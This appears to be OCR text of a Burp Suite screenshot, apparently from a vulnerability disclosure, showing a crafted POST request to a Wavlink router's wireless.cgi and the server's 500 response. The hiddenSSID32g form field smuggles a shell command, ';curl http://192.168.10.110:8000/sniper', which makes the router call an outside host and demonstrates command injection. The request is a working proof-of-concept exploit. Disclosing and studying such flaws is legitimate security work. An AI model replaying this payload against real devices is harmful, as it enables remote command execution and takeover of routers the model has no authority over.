 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options NoPE Proxy
43 × 44 × 45 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.1 ?
Request
Raw Params Headers Hex
POST /cgi-bin/wireless.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/wifi_multi_ssid.shtml
Cookie: session=879006972
Upgrade-Insecure-Requests: 1
page=multi_ssid&newUI=1&hiddenSSID12g=&hiddenSSID15g=&hiddenSSID22g=&hiddenSSID25g=
&hiddenSSID32g=hidden-Y;curl
http://192.168.10.110:8000/sniper&hiddenSSID35g=hidden-Y&AuthMethod11=&AuthMethod22
=&AuthMethod33=OPEN&EncrypType1=&EncrypType2=&EncrypType3=NONE&wifi_multi_ssid=1&SS
ID2G2=&SSID5G2=&AuthMethod2=OPEN&WPAPSK12=&SSID2G3=WAVLINK&SSID5G3=WAVLINK&AuthMeth
od3=OPEN&WPAPSK13=Admin12345
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Sat, 27 Mar 2021 06:57:37 GMT
Server: lighttpd
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > Type a search term 0 matches
527 bytes | 32,673 millis